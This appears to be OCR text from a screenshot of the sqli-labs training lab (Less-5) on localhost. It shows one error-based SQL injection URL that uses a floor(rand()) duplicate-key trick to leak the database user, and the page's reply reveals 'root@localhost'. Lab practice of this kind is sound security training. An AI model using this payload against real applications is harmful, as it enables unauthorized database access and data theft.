 http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2))a from information_schema.columns g
by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
QLI DUMB SERIES-5